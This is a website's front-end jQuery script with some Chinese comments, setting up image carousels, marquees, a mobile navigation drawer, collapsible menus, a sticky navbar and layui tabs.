//     $(".navtogbg").slideToggle();
//     $(".navtogbox").slideToggle();
//     $(this).toggleClass("navbtpcx");
//   })


jQuery(".picScroll-leftin").slide({mainCell:".bd ul",autoPage:false,effect:"left",autoPlay:true,vis:4,trigger:"click"});
jQuery(".picScroll-left").slide({mainCell:".bd ul",autoPage:false,effect:"left",autoPlay:true,vis:2,trigger:"click"});
jQuery(".picMarquee-leftin2").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:3,interTime:50,mouseOverStop:true});
jQuery(".picMarquee-leftin").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,mouseOverStop:true});
jQuery(".txtMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:6,interTime:50});
jQuery(".txtMarquee-top").slide({titCell:".hd ul",mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:4,interTime:50});
jQuery(".picMarquee-left").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50,mouseOverStop:false});
jQuery(".picMarquee-top").slide({mainCell:".bd ul",autoPlay:true,effect:"topMarquee",vis:3,interTime:50});
jQuery(".multipleColumn").slide({mainCell:".bd ul",autoPlay:true,effect:"leftMarquee",vis:4,interTime:50});





//大图切换
		jQuery(".game163").slide({ titCell:".smallImg li", mainCell:".bigImg", effect:"fold", autoPlay:true,delayTime:200,
			startFun:function(i,p){
				//控制小图自动翻页
				if(i==0){ jQuery(".game163 .sPrev").click() } else if( i%4==0 ){ jQuery(".game163 .sNext").click()}
			}
		});

		//小图左滚动切换
		jQuery(".game163 .smallScroll").slide({ mainCell:"ul",delayTime:100,vis:4,scroll:4,effect:"left",autoPage:true,prevCell:".sPrev",nextCell:".sNext",pnLoop:false });









// shouji nav
$(".navmob").click(function(){
    $(".layergre").show();
    $(document.body).css({
        "overflow-x":"hidden",
        "overflow-y":"hidden"
      });
    $(".shoujinav").css("right","0");
});


$(".layergre").click(function(){
    $(".layergre").hide();
    $(document.body).css({
        "overflow-x":"auto",
        "overflow-y":"auto"
      });
    $(".shoujinav").css("right","-300px");
});

var navyi = $(".nav1").html();
$(".navbox").html(navyi);

$(".nav1text").click(function(){
    // console.log(1);
    var naver = $(this).find("ul").html();
    $(".navbox").html(naver);
});


$(".navback").click(function(){
    // console.log(12);

    if ($(".navbox  .nav1text").length > 0)
    {
        // console.log(3);
        // console.log($(".navbox .nav1text"));

        $(".layergre").hide();
        $(document.body).css({
            "overflow-x":"auto",
            "overflow-y":"auto"
          });
        $(".shoujinav").css("right","-300px");
    }
  else
    {
   
        // console.log(34);
        // console.log($(".navbox .nav1text"));
        $(".navbox").html(navyi);




        var navyi = $(".nav1").html();
        $(".navbox").html(navyi);
        
        $(".nav1text").click(function(){
            // console.log(1);
            var naver = $(this).find("ul").html();
            $(".navbox").html(naver);
        });
        }
    })

    var navyi = $(".nav1").html();
    $(".navbox").html(navyi);
    
    $(".nav1text").click(function(){
        // console.log(1);
        var naver = $(this).find("ul").html();
        $(".navbox").html(naver);
    });
    
    $(".messbt").click(function(){
        $(".layergre").show();
        $(".mess").show();
        
    });
    $(".mess5").click(function(){
        $(".layergre").hide();
        $(".mess").hide();
        
    });


    console.log(".sldbox")
    $(".sldbox").click(function(){
        if ($(this).find(".sld").css("display")=="none")
        {
            console.log(555);
            $(this).find(".sld").slideDown();
        }
      else
        {
            console.log(666);
            $(this).find(".sld").slideUp();
        }
    })
    $(".sld").click(function(){
        $(this).show();
        e.stopPropagation();
    })

    $(".leftnavboxon").parent(".sld").slideDown();

    $(window).scroll(function(){
        var bignav =$(".fixnav");      //获取到导航栏
        if($(this).scrollTop() >250){  //当滚动距离大于250px时执行下面的东西
            $(".fixnav").addClass("fixed");
        }
        else{//当滚动距离小于250的时候执行下面的内容，也就是让导航栏恢复原状
            $(".fixnav").removeClass("fixed");
        }
    });



    








    // tupian
    // $(".listlinkdot").hover(function(){
        
    //     $(this).find("img").attr("src",$(this).find("img").attr("hov"))
    // },function(){
    //     $(this).find("img").attr("src",$(this).find("img").attr("usu"))
    // })

    // chanpin
    // $(".promainlist1").click(function(){
    //     $(".inprodes2").hide();
    //     $(".inprodes3").hide();
    //     $(".inprodes1").show();
    //     console.log(1);
    //     $(".promainlist2").removeClass("proon")
    //     $(".promainlist3").removeClass("proon")
    //     console.log(2);
    //     $(".promainlist1").addClass("proon")
    //     console.log(3);
    // })
    // $(".promainlist2").click(function(){
    //     $(".inprodes1").hide();
    //     $(".inprodes3").hide();
    //     $(".inprodes2").show();
    //     $(".promainlist1").removeClass("proon")
    //     $(".promainlist3").removeClass("proon")
    //     $(this).addClass("proon")
    // })
    // $(".promainlist3").click(function(){
    //     $(".inprodes2").hide();
    //     $(".inprodes1").hide();
    //     $(".inprodes3").show();
    //     $(".promainlist2").romeveClass("proon")
    //     $(".promainlist1").romeveClass("proon")
    //     $(this).addClass("proon")
    // })

  
    // $(".hezuo").hover(function(){
        
    //     $(this).find("img").attr("src",$(this).find("img").attr("url"))
    // },function(){
    //     $(this).find("img").attr("src",$(this).find("img").attr("src0"))
    // })
	

//注意：选项卡 依赖 element 模块，否则无法进行功能性操作
layui.use('element', function(){
  var element = layui.element;
  
  //…
});

 
        function hidetext()  
		{  
		var mychar = document.getElementById("con").style.display ="none";
        
		}  
		function showtext()  
		{  
		var mychar = document.getElementById("con").style.display ="block";
        
		};

 


 